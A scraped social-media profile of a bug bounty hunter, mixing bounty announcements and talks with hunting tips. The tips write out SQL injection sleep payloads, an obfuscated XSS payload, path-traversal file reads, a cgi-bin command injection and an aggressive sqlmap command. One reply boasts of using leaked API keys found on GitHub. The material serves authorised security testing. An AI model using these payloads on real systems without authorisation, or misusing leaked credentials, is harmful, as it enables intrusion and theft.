Godfather Orwa 🇯🇴
@GodfatherOrwa
Followers
17,713
Following
1,286
Media
385
Statuses
1,601
Hacker | Bug Hunter | Cooker | Top 3 P1 Warrior On | | LevelUpX Champion | 10+ 0Days/CVEs
Jordan
Joined June 2021
Don't wanna be here?
Send us removal request.
Explore trending content on Musk Viewer
#JO1
• 338660 Tweets
#Mステ
• 294909 Tweets
#Mステ
• 294909 Tweets
Xavi
• 117183 Tweets
Scottie
• 56295 Tweets
デザフェス
• 37584 Tweets
Valhalla
• 35246 Tweets
CHASING THE SUN
• 34295 Tweets
平野紫耀
• 34265 Tweets
紫耀くん
• 26835 Tweets
#小清水透3D
• 24242 Tweets
Louisville
• 20683 Tweets
Isco
• 14345 Tweets
トップバッター
• 13263 Tweets
しーちゃん
• 12735 Tweets
Go City Go
• 12356 Tweets
Last Seen Profiles
Pinned Tweet
Iam on TV 😍
Thanks
@Bugcrowd
the best platform and best team ❤️
MVP Champion, P1 Warrior, and
#TeamHunt
Hacker Cup Winner 👇
@GodfatherOrwa
is this month's
#ResearcherSpotlight
. Visit the link below for some mid-week inspo 💡
8
16
110
25
13
334
7 SQLs
4 in php
(select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/
1 in aspx

orwa';%20waitfor%20delay%20'0:0:6'%20--%20
2 in graphql
orwa') OR 11=(SELECT 11 FROM PG_SLEEP(6))--

#bugbountytips
#bugbountytip
💕
37
682
2K
#bugbountytips
#bugbountytip

add this XSS payload for your list
url=%26%2302java%26%23115cript:alert(document.domain)
Happy Hunting
37
438
2K
For first time i found a SQL Injection On **sitemap.xml** endpoint 😎😎
#bugbountytips
#bugbountytip
target[.]com/sitemap.xml?offset=1;SELECT IF((8303>8302),SLEEP(9),2356)#
sleep payload
[1;SELECT IF((8303>8302),SLEEP(9),2356)#] = 9s
Happy Hunting
#BugBounty
66
483
2K

url/?f=etc/passwd ==> 403
encode etc/passwd as base64
url/?f=L2V0Yy9wYXNzd2Q= ==> 200
#note
you can use this trick in SQL , SSTI , XSS , LFI , Etc...
#bugbountytips
#bugbountytip
42
411
1K
Burp Ex
403 Bypasser
5GC API Parser
Active Scan++
Backslash Powered Scanner
CO2
IP Rotate
J2EEScan
JS Link Finder
JS Miner
Logger++
Log Viewer
GAP
Distribute Damage
IIS Tilde
Look Over There
Param Miner
Software Vulnerability Scanner
SAML Raider
Autorize
Encode IP
Asset Discovery
17
305
1K

that was very quick and amazing LFI ....
filePath=../../../../../../../../../../../../../../windows/system32/drivers/etc/hosts
#Bugbounty
24
187
953
Slides of my talk in
@bsidesahmedabad
you can downloaded form here
#bugbountytips
#bugbountytip
happy hunting
22
315
933
Slides of my talk in bsidesodisha
about
•Build your setup for hunting
Tools , Extensions , Etc…
• Quick Orwa Methodology 2023
• SQL Injection
• and for sure
#bugbountytips
feel free to ask about anything in comment and will try explained ❤️❤️
38
282
909

Add this endpoint for you wordlist
phpldapadmin/index.php
and try get default login
and if there's no luck
try this 2 XSSs
domain/phpldapadmin/cmd.php
domain/cmd.php
1/2
#bugbountytips
#bugbountytip
12
259
833


P0/P1 On Google
@GoogleVRP

ATO / Unauthorized access / Full Admin Access
Write up when bug fixed
#bugbounty
51
57
818
I was working with
r3aper__ for the last 6 months and I learned a lot from this amazing hunter
He start creating a write ups and this is the first one
Bypassing an Admin Panel with SQL Injection
#bugbountytips
12
222
800
I earned great bounty for my submission on
@bugcrowd
#ItTakesACrowd
#bugbountytips
#bugbountytip



Werkzeug frameworks that has dubug enabled so I was able to access to target[.]com/console endpoint
python os commands
>>> import os
>>> os.listdir('/')
Happy hunting
37
97
737
الحمدالله و التوفيق من الله
Yah I hacked Google Its self 😎😎
Here the write up for last critical bug I found on google
#bugbountytips
#BugBounty
#bugbountytip
42
156
738
story of very quick RCE
Target/cgi-bin/dmt/reset.cgi?db_prefix=%26id%26
You can to add this paths for ur wordlist
cgi-bin/dmt/reset.cgi?db_prefix=%26id%26
cgi-bin/reset.cgi?db_prefix=%26id%26
fuzzing as well
cgi-bin/FUZZ.cgi?FUZZ=%26id%26
#bugbountytips
❤️
14
160
711
Today I completed 150 accepted SQL Injection reports just on
@Bugcrowd
There’s a other SQLs on H1, Meta,external programs
I am happy that I got this amazing number of sql injection discoveries just in 2 years with 0 experience in all security stuff
I did it , you can do it✌️
44
38
690
I earned $5,000 with
@XHackerx007
for submission on
@bugcrowd
#ItTakesACrowd
For 0Day SQLI in
(app extension)
payload was
(select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/
#bugbountytips
#extension_Injection
✌️
33
119
679
#bugbountytip
#bugbountytips
i found phpmyadmin template on nuclei
phpmyadmin-setup.yaml
next step edit that template for
/admin/
template endpoint was [/pma/setup/index.php]
i found 2 on [/admin/pma/setup/index.php]
happy hunting ♥
#BugBounty
24
123
638
& I earned $4,000 also for my submission on
@bugcrowd
#ItTakesACrowd
Both of bugs it was a Unauthorized access to open dashboards
#bugbountytips
Scan ports top 1000 everyday , everyday
naabu -list sub.txt -top-ports 1000 -exclude-ports 80,443 -o file
Just scored a reward
@intigriti
, check my profile:
#HackWithIntigriti
First 4 digit reward on
@intigriti
12
3
170
17
140
640
I earned $15,000 with
@XHackerx007
for submission on
@bugcrowd
#ItTakesACrowd
For auth bypass & full admin access
write-up soon …
46
16
638
#bugbountytips
#bugbountytip
target[.]com/phpmyadmin/setup/index.php
==> 301 to login page
target[.]com/phpMyAdmin/setup/index.php
==> 200 to phpmyadmin setup
phpmyadmin 301
phpMyAdmin 200
happy hunting
20
151
598
Hi Everyone
Here my video topic of
#NahamCon2023
HD quality & all sources
don't forget to say thanks for
@NahamSec
for this amazing
#nahamcon
#bugbounty
#bugbountytips
#bugbountytip
21
145
563

Old but gold
#bugbountytip
add this for your world list
.svn/entries
or edit on the ready template
Ex:
admin/.svn/entries
next step if you locate the svn configuration
use svn-extractor
start looking for bugs in the source
6
127
553


Just noticed that I am in Leaderboard (All time) top 10 for the P1s reports on
@Bugcrowd
and Iam very happy to share this with you all
Iam not that very smart hacker , and still there’s a lot to learn,
so I assure you
(if I did it, you can do it) never give up ❤️
69
13
501
Who's is excited…
Who's missing some bugbounty tips..
Will be with
@NahamSec
in
#nahamcon
this year set up you reminder on this date
There’s a live with new
#bugbountytips
at
#NahamCon
on June 17th
This talk will be free , no subscription required
13
64
486
I earned $25,000 with
@XHackerx007
for submission on
@bugcrowd
#ItTakesACrowd
For chain of bugs
write-up soon …
28
21
486
Github
#bugbountytip
#bugbountytips
target[.]my[.]salesforce[.]com password
you can find a passwords
but when you try login its will ask for 2fa
how you can bypass that and get critical find
1/2
Happy hunting all ♥
13
140
454
Why do they keep telling me that 🤣🤣
i know and i like it
easy P1
#bugbountytips
#bugbountytip
for Unauthorized access
replace my name with your domain name
==>
on tap Associated Urls ==> show as 100 entries
and start have nice day with that
19
98
451
me &
@XHackerx007
earned $35,000 for our submission on
@bugcrowd
#ItTakesACrowd
live is good , bounty is good
thanks for
@bugcrowd
triaged team for quick triage from
@sh_timmy
55
25
429
Let’s made something new
Let’s keep this tweet for question’s
You can ask me here in a comment and will answers in a comment , and let’s everyone learn and found some useful questions/answers
keep this tweet as reference by re-tweet
#bugbounty
#bugbountytips
#questions
✌️
129
146
432
Perfect post about SQLI
add for that
* change the request method and inject again
* inject in the url it self
example
target/admin/1SQLPayload/xxxx
*Inject the parameter it self in post request
example
userSQLpayload=admin&password=admin
#bugbountytip
#bugbountytips
5
99
399
earned $5,000 & $800 bonus for my submission on
@bugcrowd
#ItTakesACrowd
26
7
387
My video of talking with
@InfoSecComm
& Slides
About Recon skills and little
#bugbountytips
Hope you enjoy
#bugbounty
5
111
354
for that i collect a huge number of bounty programs
here
you can download all of that as git clone ...
cd x
cat * > 1-file.txt
and now you have everything in 1 file about 165K target
cat 1-file.txt | nuclei -t your-privte-template.yaml
#bugbountytips
If you found any bug by your testing
create a nuclei template for that and start testing that template on everything
You can test that on everything
XSS,SQL,Info Dis, Etc..
also any
#bugbountytip
about some endpoint
you can create a template by tat and test it
#bugbounty
3
40
256
18
118
337

Type: Request header
Match: Host: origin IP
Replace: Host: vuln host
4
sqlmap -r X.txt -p X --force-ssl --level 5 --risk 3 --dbs ---random-agent --test-filter="MySQL >= 5.0.12 AND time-based blind (query SLEEP)" --proxy
http://127.0.0.1:8080
#BugBountytips
#bugbountytip
♥
11
68
333
❌Loaded my first critical bug for 2024 on
public bounty program on
@Hacker0x01
(Triaged)
❌Loaded my first critical/exceptional bug for 2024 on
public bounty program on
@intigriti
(Triaged)
❌Loaded my first P1 bug for 2024 on
public bounty program on
@Bugcrowd
(Pending)
😍
23
4
329
Funny
#bugbounty
story 😬
I found a critical bug on bug bounty program on
@Bugcrowd
and that bug affect on a other bounty program on
@Hacker0x01
the 2 programs are public , I sent the same report twice, one here and one here
and yes I rewarded on the 2 programs 😎😎😎
18
9
329
Yah

We earned $10.000 and win the hacker cup on
@bugcrowd
#ItTakesACrowd
Tess’s Squad
@GodfatherOrwa
@ArmanSameer95
@haxor31337
@codecancare
@XHackerx007
#hackercup
#teamhunt
#bugbounty
Other teams you did a great job ❤️ The challenge was hard all the time
Big thanks all
35
16
316
@Bugcrowd
There’s tons of tips for using ffuf
the best thing as I see from testing
Finding hidden directory’s
/.FUZZ
/-FUZZ
/~FUZZ
/../FuZZ
8
57
316
I earned $10,000 with
@XHackerx007
for submission on
@bugcrowd
#ItTakesACrowd
and again it’s SQLI ✌️
23
7
311
I just become the 3rd on the
@Bugcrowd
P1 Warrior ♥
sorry
@haxor31337
its cold down there 🤣🤣
32
6
297
I back with new account same username handle
@GodfatherOrwa
So all who know me you can follow me again 😂
And from today
A lot of
#bugbountytips
#bugbountytip
And lts get back and make it rain P1s✌️
55
41
292
i received some questions to speak about in
@bsidesahmedabad
so i added to my talk in the [Power Of Recon]
1 my method to bypass waf
2 my method to get more subdomains
3 my method to find more domains / 3rd patys / endpoints
#bugbountytips
12
33
282
We're rolling out the red carpet as the
#BuggyAwards
are back! 🐛🏆
Help us recognize those who have gone above and beyond in their security efforts! 🔥
Don't miss this👇
🔗:
2
2
39
32
4
278
Just joined P1 Warrior Level 8 in
@Bugcrowd
😎😎😎😎😎
It’s time to start working on Level 9 …..
33
6
282
Bug here i was access to symfony open profiler & toolbar access
that's led to chain of bugs such as [ auth bypass , auth LFI , unauth LFI , StoredXSS , Etc...]
for more info read about
Symfony web debug toolbar & Symfony Profiler open
#bugbountytips
me &
@XHackerx007
earned $35,000 for our submission on
@bugcrowd
#ItTakesACrowd
live is good , bounty is good
thanks for
@bugcrowd
triaged team for quick triage from
@sh_timmy
55
25
429
14
41
275
If you found any bug by your testing
create a nuclei template for that and start testing that template on everything
You can test that on everything
XSS,SQL,Info Dis, Etc..
also any
#bugbountytip
about some endpoint
you can create a template by tat and test it
#bugbounty
3
40
256
I still remember first day when I asked
@XHackerx007
to collaborate with me on
#Fisglobal
program in (08 Sep 2021)
and from that date till today me & HackerX007 working fully on FIS , we still finding critical bugs
we can say that we know about FIS more than FIS employees
1/2
11
9
239
#BugBounty
#infosec
I Just Back 😎
My account has been closed by Twitter it’s self
After this, someone else took over my account
It wasn't hacked
It was something bad from Twitter
Twitter support very bad
The story:
1/5
32
16
230
and here up the writeup for amazing bugs, we found this week and get a reward
25K & 10K
hope you enjoy the write
#Bugbounty
#bugbountytip
#bugbountytips
6
24
234
@Bugcrowd
Who’s asking about what wordlist I use
I use mostly
and
Important note all the time update your wordlist manually by adding interesting endpoints / dirs that you have
3
68
228
We earned $4300 for our submission on
@bugcrowd
in team hunt
#HackerCup
#ItTakesACrowd
Our squad is back again
@XHackerx007
@haxor31337
@ArmanSameer95
@codecancare
17
4
226
Who misses me?
i will be in india again
and again another recon/bugbounty
topic
#bugbounty
🎤 Speaker Update🌐
We're thrilled to announce
@GodfatherOrwa
as our Tech Speaker for BSides Odisha 2023 event.
Date: 2nd December 2023
🕤 Time: 9:00AM onwards
📋 Agenda: Stay tuned for updates
📍 Location: PAL Heights ,Jayadev Vihar, Bhubaneswar, Odisha
#BSidesOdisha2023
1
8
70
20
20
220
👾 Coming up next in our Tech Speaker series we have
@GodfatherOrwa
! 🎯 He is all set to enlighten us with his insights on "The Power of Recon."
🧑🏼💻 A distinguished security researcher, Bug Bounty Hunter and boasts impressive accolades as a Hack Cup and LevelUpX champion,
6
23
112
8
25
216
@0x_rood
clientID:clientSercret ==> base64KEY
next step
curl -X POST '' \ -H 'Authorization: Basic base64KEY'\ -H 'Content-Type: application/x-www-form-urlencoded' \ -d 'grant_type=client_credentials'
9
44
208
its the best time looking for 0Days,CVEs during Christmas holiday 😈
and yes first 0day (medium) has been located 👍
I'm working now on the second 0day (critical) ✌️
#bugbounty
22
8
204
guess what.....
let's do something new
besides that i'm going to speak tomorrow in
@bsidesahmedabad
don't be shy to catch me and talk to me , telling me where you stuck , in my turn i assure we will fix that by giving you personalized
#bugbountytip
/s
best wishes everyone♥
9
13
201
@HusseiN98D
All respect for u hussein
I donate 20% of every bounty I get to help poor people
In the past, I was suffering from poverty, so I could not complete my studies and did not obtain certificates
1/2
7
7
196
@amit___009
Continue fuzzing as example
Target/BPDEV_FUZZ
This wordlist will be helpful
And valid endpoint such as 403/301/302/200
Send it again to IIS scanner
1
27
194
@abdallah_osman4
@0x_rood
1 install waymore tool
-i domain -mode U
And send all the results to burp
2 start bing and google dorking on the same proxy browser to get all the results to burp
3 install GAP extension and then send the target to GAP
there’s lot to do, this start
6
39
194
@HusseiN98D
Burp pro , shodan , censys , urlscan , fofa ,
intelx , netlas
Securitytrails expensive so I use leaked api keys on GitHub 🤣😎
5
16
189
This one it’s not about the bug it’s self
It’s about how you testing and never give up and keep testing and trying
You should keep this write up next to you when you hunt for ATO
Well done omar 👍👍
Hello everyone, as promised, this is a detailed write-up on how I was able to get an account takeover in HubSpot Public Bug Bounty Program
#BugBounty
#bugbountytips
#Pentesting
#cybersecurite
#infosec
ATO
79
374
1K
4
22
177
In arab community lot of people when they report a bug for VdP program they start making courses, and videos and tips , etc..
That’s why there’s tons of bad content for Arabic bug bounty
the best Arabic content I found ever till today is
@SirBagoza
content and I suggest that
5
6
171
@intigriti
It’s depends how you look for RCE
Some look for RCE as bug
Some look for RCE as impact
As example LFI to RCE (the bug is LFI and the Impact is RCE)
I look for RCE as impact not bug
& I automate on bugs that can led for RCEs
6
19
170
Just scored a reward
@intigriti
, check my profile:
#HackWithIntigriti
First 4 digit reward on
@intigriti
12
3
170